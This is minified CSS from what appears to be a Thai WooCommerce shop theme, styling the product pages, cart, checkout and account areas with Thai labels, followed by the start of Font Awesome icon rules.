img{width:100%}.flex-control-nav{padding-left:0;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;background-color:var(--s-woo-card)}.flex-control-nav li{list-style:none;overflow:hidden;padding:4px 2px}.flex-control-nav li img{-webkit-transition:0.3s;transition:0.3s}.flex-control-nav li img.flex-active{opacity:0.5;-webkit-filter:blur(1px);filter:blur(1px)}.woocommerce-product-gallery{margin:0 calc(var(--s-space) * -1);position:relative;background-color:var(--s-woo-card)}.woocommerce-product-gallery__wrapper{margin-bottom:0}.woocommerce-product-gallery__trigger{position:absolute;right:10px;top:10px;width:30px;height:30px;z-index:1;color:rgba(255,255,255,0);border-radius:15px;background-position:4px 4px;background-color:var(--s-woo-card);background-image:url("[data-uri]");background-repeat:no-repeat;opacity:0.5}.woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery__trigger:active{color:rgba(255,255,255,0);opacity:1}.woocommerce-product-gallery__trigger img{display:none !important}@media (max-width: 991px){body.single-product .site-footer{display:none}body.single-product .site-footer-space{height:70px}body.single-product .single_add_to_cart_button{position:fixed;bottom:0;left:0;height:70px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:10px;width:100%;z-index:900;border-radius:0}}.woocommerce-product-details__short-description{font-family:var(--s-heading)}.product_meta{font-size:0.875em;padding-top:12px;font-family:var(--s-heading);font-weight:var(--s-heading-weight)}.product_meta>span{display:block}.wc-tabs-wrapper{margin:var(--s-space) 0;background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);padding:var(--s-woo-form-padding)}.wc-tabs{display:none}.wc-tab{display:block !important}.woocommerce-Tabs-panel--additional_information{border-top:1px solid var(--s-line);padding-top:var(--s-woo-form-padding)}.woocommerce-product-attributes{margin-bottom:0;min-width:200px;font-family:var(--s-heading);border-top:1px solid var(--s-line)}.woocommerce-product-attributes tr{border-bottom:1px solid var(--s-line)}.woocommerce-product-attributes th{padding:4px 6px 4px 0;background-color:var(--s-woo-card);font-weight:bold}.woocommerce-product-attributes td{padding:4px 0 4px 6px}.woocommerce-product-attributes p{margin-bottom:0}.related.products{margin:4px calc(var(--s-space) * -1) 0;padding:0}.related.products>h2{font-size:1em;padding:14px var(--s-space) 0;margin-bottom:-4px;width:100%}.related.products .products{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:top;-ms-flex-align:top;align-items:top;overflow-x:auto;overflow-y:hidden;white-space:nowrap;-webkit-overflow-scrolling:touch;padding:1px 0;margin:var(--s-space) 0 0;-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.related.products .products .product{-webkit-box-flex:0;-ms-flex:0 0 40vw;flex:0 0 40vw;width:40vw;min-width:0;scroll-snap-align:start}.related.products .products .button{display:none}.related.products .price{font-size:1em}.woocommerce-loop-product__title{font-size:1em;white-space:initial;margin-bottom:0}@media (min-width: 992px){.product{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.product>.onsale{left:0;top:8px;font-size:14px}.product .summary{width:50%;margin:0;padding:var(--s-woo-form-padding) 30px;border-radius:0 var(--s-woo-border-radius) var(--s-woo-border-radius) 0}.product .summary .single_add_to_cart_button{margin-top:16px}.woocommerce-product-gallery{overflow:hidden;margin:0;-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);width:50%;border-radius:var(--s-woo-border-radius) 0 0 var(--s-woo-border-radius)}.wc-tabs-wrapper{margin:20px 0;border-radius:var(--s-woo-border-radius);width:100%;padding:var(--s-woo-form-padding) calc(var(--s-woo-form-padding) * 1.5)}.woocommerce-product-attributes{margin-bottom:15px}.related.products{margin:0 0 var(--s-space);border-radius:var(--s-woo-border-radius)}.related.products>h2{font-size:1.4em;padding:20px 0 0;margin-bottom:-4px}.related.products .products{width:100%;-ms-flex-wrap:wrap;flex-wrap:wrap;white-space:unset}.related.products .products .product{width:50%;-ms-flex-preferred-size:auto;flex-basis:auto}.related.products .products.columns-4 .product{width:25%}}@media (max-width: 991px){body.woocommerce-cart .site-footer{display:none}body.woocommerce-cart .site-footer-space{height:70px}body.woocommerce-cart .checkout-button{position:fixed;bottom:0;right:0;height:70px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:10px;width:50%;z-index:900;border-radius:0}body.woocommerce-cart .order-total{position:fixed;bottom:0;left:0;width:50%;height:70px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;z-index:800;background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);font-size:1.1em;color:var(--s-accent);padding-right:20px;font-size:18px}body.woocommerce-cart .order-total th{padding-right:0;text-align:right}body.woocommerce-cart .order-total td{padding-right:0}body.woocommerce-cart .order-total strong{font-weight:var(--s-heading-weight)}}.shop_table{width:100%;font-family:var(--s-heading);font-weight:var(--s-heading-weight)}@media (max-width: 991px){.shop_table.cart th{display:none}}.shop_table .cart_item{position:relative}.shop_table .product-remove{position:absolute;top:8px;left:8px;z-index:1}.shop_table .product-remove a{color:var(--s-border);display:-webkit-box;display:-ms-flexbox;display:flex;border-radius:50%;width:18px;height:18px;border:1px solid var(--s-border);-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:19px;font-family:Arial, Helvetica, sans-serif}.shop_table .actions{padding-top:16px;border-top:1px solid var(--s-line)}.shop_table .actions>.button{display:none}.shop_table .coupon{display:-webkit-box;display:-ms-flexbox;display:flex}.shop_table .coupon label{display:none}.shop_table .coupon .input-text{width:150px;border-top-right-radius:0;border-bottom-right-radius:0}.shop_table .coupon .button{border-top-left-radius:0;border-bottom-left-radius:0}@media (min-width: 992px){.shop_table .coupon{padding-left:60%}}.shop_table tfoot td{text-align:right}.cart-collaterals{margin-bottom:var(--s-space)}.cart_item .variation{font-size:0.875em;margin-bottom:0}.cart_item .variation dt,.cart_item .variation dd{display:inline-block;margin-bottom:0}.cart_item .variation p{margin:0}.product-total{text-align:right}@media (max-width: 991px){.woocommerce-cart-form__contents .cart_item{background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);border-bottom:1px solid var(--s-bg);display:block;padding:0 0 50px 135px;min-height:120px;width:100%}.woocommerce-cart-form__contents .cart_item:first-child{border-radius:var(--s-woo-border-radius) var(--s-woo-border-radius) 0 0}.woocommerce-cart-form__contents .cart_item:last-child{border-radius:0 0 var(--s-woo-border-radius) var(--s-woo-border-radius);border-bottom:none}.woocommerce-cart-form__contents .cart_item .product-thumbnail{width:120px;padding:10px;position:absolute;left:0;top:0}.woocommerce-cart-form__contents .cart_item .product-quantity{position:absolute;bottom:10px;left:130px}.woocommerce-cart-form__contents .cart_item .product-name{display:block;padding-top:10px;line-height:var(--heading-line-height)}.woocommerce-cart-form__contents .cart_item .product-price{display:block;font-size:0.8em;opacity:0.5}.woocommerce-cart-form__contents .cart_item .product-subtotal{position:absolute;right:10px;bottom:10px}}@media (min-width: 992px){.woocommerce-cart-form__contents thead{background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow)}.woocommerce-cart-form__contents thead th{padding:4px 15px}.woocommerce-cart-form__contents .cart_item{background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);border-bottom:1px solid var(--s-bg)}.woocommerce-cart-form__contents td{padding:15px}.woocommerce-cart-form__contents .product-remove{position:unset;width:38px;padding:15px 0 0 12px;top:unset;left:unset;text-align:center}.woocommerce-cart-form__contents .product-thumbnail{width:110px;padding:5px}.woocommerce-cart-form__contents .product-thumbnail img{width:100px}.woocommerce-cart-form__contents .product-price,.woocommerce-cart-form__contents .product-quantity,.woocommerce-cart-form__contents .product-subtotal{text-align:right}.woocommerce-cart-form__contents .quantity{float:right}}.product-thumbnail img{border-radius:var(--s-woo-border-radius)}.cart_totals .shop_table{width:100%;font-size:0.875em}.cart_totals .shop_table th{min-width:80px}@media (min-width: 992px){.cart_totals .shop_table{font-size:16px}.cart_totals .shop_table th{min-width:90px}}.cart_totals tr{background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow)}.cart_totals th,.cart_totals td{vertical-align:top;padding:6px 12px}.cart_totals .woocommerce-shipping-totals td{font-size:0.96em}.cart_totals .woocommerce-shipping-methods{padding-left:0}.cart_totals .woocommerce-shipping-methods li{list-style:none}.cart_totals .woocommerce-shipping-methods li label{margin-bottom:0}.cart_totals .woocommerce-shipping-destination{margin-bottom:0}@media (min-width: 992px){.cart-collaterals{padding-left:60%}.checkout-button.button.alt{width:100%;height:50px;display:block;text-align:center;padding:10px 15px;font-size:20px;line-height:1.3}.order-total{color:var(--s-accent)}}.woocommerce-checkout{font-family:var(--s-heading);font-weight:var(--s-heading-weight)}.woocommerce-checkout>.col2-set{margin:0 calc(var(--s-space) * -1);background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);padding:calc(var(--s-woo-form-padding) - 4px) var(--s-woo-form-padding)}.woocommerce-checkout .required{color:var(--s-noti);text-decoration:none}.woocommerce label{display:block;margin-bottom:3px;font-size:0.875em}.clear{clear:both}.form-row{margin-bottom:10px;font-family:var(--s-heading);font-weight:var(--s-heading-weight)}.form-row.notes{margin-bottom:0}.form-row em{font-size:13px}.form-row-first{width:50%;padding-right:5px;float:left}.form-row-last{width:50%;padding-left:5px;float:right}.form-row-wide{width:100%}.input-text{width:100%}.woocommerce-invalid-required-field input{border-color:var(--s-noti)}.woocommerce-billing-fields__field-wrapper,.woocommerce-shipping-fields__field-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}body .select2-container .select2-selection--single{height:34px;border:1px solid var(--s-border);border-radius:var(--s-woo-border-radius)}body .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:34px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:32px}.woocommerce-privacy-policy-text{font-size:0.875em}body.woocommerce-checkout .site-footer{display:none}@media (max-width: 991px){body.woocommerce-checkout .site-footer-space{height:70px}body.woocommerce-checkout .place-order .button{position:fixed;bottom:0;left:0;height:70px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:10px;width:100%;z-index:900;border-radius:0}}@media (min-width: 992px){.woocommerce-checkout>.col2-set{margin:0;padding:var(--s-woo-form-padding) calc(var(--s-woo-form-padding) * 1.5);width:62%;float:left}#order_review_heading{float:right;width:35%;margin-bottom:0;background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);padding:12px 20px;border:3px solid var(--s-accent);border-bottom:none;border-radius:var(--s-woo-border-radius) var(--s-woo-border-radius) 0 0}#order_review{float:right;width:35%;background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);padding:16px 20px;border:3px solid var(--s-accent);border-top:none;border-radius:0 0 var(--s-woo-border-radius) var(--s-woo-border-radius)}#order_review .button{display:block;width:100%;margin-bottom:-6px;padding:10px 15px;font-size:20px;line-height:1.3}}.woocommerce-checkout-review-order-table .woocommerce-shipping-methods{width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:100%;display:block;margin-left:auto}.woocommerce-checkout-payment ul{padding-left:0;list-style:none}.woocommerce-checkout-payment .wc_payment_method{list-style:none;padding-left:20px;position:relative}.woocommerce-checkout-payment .wc_payment_method input[type="radio"]{position:absolute;left:0;top:6px}.woocommerce-checkout-payment .wc_payment_method>label{font-size:1rem}.woocommerce-checkout-payment .payment_box{font-size:0.875em}.woocommerce-checkout-payment .woocommerce-notice{border:1px solid var(--s-line);padding:10px}.woocommerce-shipping-methods{padding-left:0;margin:4px 0 0}.woocommerce-shipping-methods li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:8px;line-height:1.4}.woocommerce-shipping-methods .shipping_method{margin-right:4px}.woocommerce-checkout-review-order-table .order-total{font-weight:bold}.woocommerce-thankyou-order-details{margin:0 calc(var(--s-space) * -1) var(--s-space);background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);padding:calc(var(--s-woo-form-padding) - 4px) var(--s-woo-form-padding);font-size:0.875em}.woocommerce-thankyou-order-details li{list-style:none}.woocommerce-order-details,.woocommerce-customer-details,.seed-confirm-banks{margin:0 calc(var(--s-space) * -1);background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);padding:calc(var(--s-woo-form-padding) - 4px) var(--s-woo-form-padding);font-size:0.875em}.woocommerce-column--shipping-address{display:none}@media (min-width: 992px){.woocommerce-thankyou-order-details,.woocommerce-order-details,.woocommerce-customer-details,.seed-confirm-banks{margin:0 0 var(--s-space)}}.woocommerce-Tabs-panel--reviews{display:none !important}.wc-block-grid__products{margin:0 calc(var(--s-space) * -1)}.wc-block-grid__product{background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);border:none;padding:0 0 1px !important}.wc-block-grid__product-title{font-family:var(--s-heading);font-weight:var(--s-heading-weight);font-size:1.4em}.wc-block-grid__product-add-to-cart .wp-block-button__link{border:none;font-size:1rem;padding:6px 15px;border-radius:var(--s-woo-border-radius);background-color:var(--s-accent);color:var(--s-bg);font-family:var(--s-heading);font-weight:var(--s-heading-weight)}.wc-block-grid__product-add-to-cart .wc-forward{font-size:1rem;padding:6px 15px;font-family:var(--s-heading);font-weight:var(--s-heading-weight)}.acf-block-preview .products{padding:0;margin:0}.acf-block-preview .products .product>a{pointer-events:none}.s-slider.products .slider-area{padding:6px 0}.s-slider.products .product{width:100%;-webkit-box-shadow:none;box-shadow:none}.s-slider.products .slider{-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);background:var(--s-woo-card);padding:0}@media (min-width: 992px){.s-slider.products .slider-area{margin:0 0 var(--s-space);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);padding:0}}@media (min-width: 992px){.wc-block-grid__products{margin:0 0 var(--s-space)}}#customer_login>div{padding:calc(var(--s-woo-form-padding) - 4px) var(--s-woo-form-padding);background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);margin-bottom:var(--s-space)}@media (min-width: 992px){#customer_login{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}#customer_login>div{width:calc(50% - var(--s-space) / 2)}#customer_login>.col-1{margin-right:auto}#customer_login>.col-2{margin-left:auto}}.woocommerce-LostPassword{margin-bottom:0}.woocommerce-MyAccount-navigation{margin:0 calc(var(--s-space) * -1);padding:calc(var(--s-woo-form-padding) - 4px) var(--s-woo-form-padding);background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);overflow:auto}.woocommerce-MyAccount-navigation ul{padding-left:0;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;white-space:nowrap;min-width:100%}.woocommerce-MyAccount-navigation ul li{list-style:none;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.woocommerce-MyAccount-navigation a{color:var(--s-text);padding:0 10px 6px 0;white-space:nowrap}.woocommerce-MyAccount-navigation .is-active a{color:var(--s-accent)}@media (min-width: 992px){.woocommerce-MyAccount-navigation{margin:0;float:left;width:200px;padding:10px 16px;border-radius:var(--s-woo-border-radius);overflow:visible}.woocommerce-MyAccount-navigation ul{display:block}.woocommerce-MyAccount-navigation li{border-bottom:1px solid var(--s-bg)}.woocommerce-MyAccount-navigation li:last-child{border-bottom:none}.woocommerce-MyAccount-navigation li a{padding:4px 0;display:block}}@media (min-width: 992px){body.woocommerce-account .entry-content>.woocommerce:after{content:"";display:table;clear:both}}.woocommerce-MyAccount-navigation-link--dashboard,.woocommerce-MyAccount-navigation-link--downloads{display:none}.woocommerce-MyAccount-content{margin:0 calc(var(--s-space) * -1);padding:calc(var(--s-woo-form-padding) - 4px) var(--s-woo-form-padding);background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);font-family:var(--s-heading);font-weight:var(--s-heading-weight);font-size:0.875em;position:relative}.woocommerce-MyAccount-content fieldset{width:100%}.woocommerce-MyAccount-content legend{font-size:1.5em}.woocommerce-MyAccount-content strong{font-weight:var(--s-heading-weight)}.woocommerce-MyAccount-content .edit{border:1px solid var(--s-border);color:var(--s-border);border-radius:var(--s-woo-border-radius);padding:4px 6px;font-size:13px;position:absolute;right:12px;top:12px;line-height:1}.woocommerce-MyAccount-content :not(.woocommerce-message) .button{margin-top:calc(var(--s-space) - 4px)}@media (min-width: 992px){.woocommerce-MyAccount-content{margin:0 0 var(--s-space);float:right;padding:var(--s-woo-form-padding) calc(var(--s-woo-form-padding) * 1.5);width:calc(100% - 220px);border-radius:var(--s-woo-border-radius)}}.woocommerce-MyAccount-orders{margin-bottom:0}.woocommerce-Address{position:relative}.woocommerce-address-fields__field-wrapper,.woocommerce-EditAccountForm{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.user-info h2{margin-bottom:4px}@media (max-width: 991px){.woocommerce-MyAccount-orders{margin:-12px calc(var(--s-space) * -1);width:calc(100% + calc(var(--s-space) * 2))}.woocommerce-orders-table__header{display:none}.woocommerce-orders-table__row{display:block;position:relative;padding:12px 130px 12px var(--s-space);border-bottom:1px solid var(--s-bg);width:100%}.woocommerce-orders-table__row:last-child{border-bottom:none}.woocommerce-orders-table__row td{display:block;font-size:0.875em;width:110px;white-space:nowrap}.woocommerce-orders-table__cell-order-actions{position:absolute;right:12px;top:12px}.woocommerce-orders-table__cell-order-actions a{display:block;margin-bottom:10px}}@media (min-width: 992px){.woocommerce-MyAccount-orders th{padding:8px;border-bottom:1px solid var(--s-line)}.woocommerce-MyAccount-orders td{padding:8px;border-bottom:1px solid var(--s-bg)}}.widget-area .filter__item{background-color:var(--s-woo-card);-webkit-box-shadow:var(--s-woo-shadow);box-shadow:var(--s-woo-shadow);padding:6px 16px 10px;margin:0}.widget-area .filter__inner{margin-top:6px}@media (min-width: 992px){.widget-area{padding-top:4px}}.action-center .widget_products_predictive_search{margin:0}@media (min-width: 992px){.action-center .widget_products_predictive_search{min-width:320px}}.action-center .wc_ps_nav_submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:36px}.action-center .wc_ps_bar .wc_ps_mobile_icon.header_temp{width:24px;height:24px}.action-center .wc_ps_header_container{margin:0}.fa-search.wc_ps_nav_submit_icon,.fa-search.wc_ps_mobile_icon{font-family:unset !important;width:20px;height:20px;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>');background-size:contain;background-repeat:no-repeat}.fa-search.wc_ps_nav_submit_icon:before,.fa-search.wc_ps_mobile_icon:before{content:none}body .wc_ps_header_container .wc_ps_nav_field .wc_ps_search_keyword{font:unset !important}span.filter__checkgroup-count{top:0;opacity:0.8}.woocommerce-Price-currencySymbol{visibility:hidden;font-size:0.1em}.woocommerce-Price-currencySymbol:before{content:"บาท";visibility:visible;font-size:7em}.predictive_search_results .woocommerce-Price-currencySymbol:before{font-size:unset}.woocommerce-MyAccount-content .woocommerce-Address-title h3{display:none}.woocommerce-MyAccount-content .woocommerce-Address-title:before{content:"ที่อยู่ในการจัดส่ง";display:block;font-size:1.5em}.woocommerce-MyAccount-content .woocommerce-column--shipping-address{display:none}.woocommerce-MyAccount-content .woocommerce-column--billing-address .woocommerce-column__title{display:none}.woocommerce-MyAccount-content .woocommerce-column--billing-address:before{content:"ที่อยู่ในการจัดส่ง";display:block;font-size:1.5em}.woocommerce-MyAccount-content .u-column1 h3:before{display:none}.woocommerce-MyAccount-content .u-column2.woocommerce-Address{display:none}.woocommerce-MyAccount-content #billing_address_2_field span:before{content:"แขวง / ตำบล *";display:block;margin-bottom:3px;font-size:14px}.woocommerce-checkout ::-webkit-input-placeholder{color:transparent}.woocommerce-checkout :-ms-input-placeholder{color:transparent}.woocommerce-checkout input::-webkit-input-placeholder{color:transparent}.woocommerce-checkout input:-ms-input-placeholder{color:transparent}.woocommerce-checkout input::-ms-input-placeholder{color:transparent}.woocommerce-checkout input::placeholder{color:transparent}.woocommerce-checkout textarea::-webkit-input-placeholder{color:transparent}.woocommerce-checkout textarea:-ms-input-placeholder{color:transparent}.woocommerce-checkout textarea::-ms-input-placeholder{color:transparent}.woocommerce-checkout textarea::placeholder{color:transparent}#billing_address_2_field .screen-reader-text{clip:unset;position:unset !important;height:unset;width:unset;overflow:unset;-webkit-clip-path:unset;clip-path:unset;margin:0 0 3px}.woocommerce-billing-fields>h3{display:none}.woocommerce-billing-fields>.woocommerce-billing-fields__field-wrapper:before{content:"ที่อยู่ในการจัดส่ง";display:block;font-size:1.375em;margin:0 0 0.75rem;line-height:1.3;width:100%}.woocommerce-shipping-fields{display:none}#order_comments_field .optional{display:none}#order_comments_field .woocommerce-input-wrapper:before{content:"หากต้องการใบเสร็จรับเงิน กรุณากรอกชื่อ ที่อยู่ และเลขประจำตัวผู้เสียภาษี";display:block;font-size:13px;margin-bottom:8px;line-height:1.3;color:var(--text-muted)}.woocommerce-column--billing-address .woocommerce-column__title{display:none}.woocommerce-column--billing-address:before{content:"ที่อยู่ในการจัดส่ง";display:block;font-size:1.5em}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}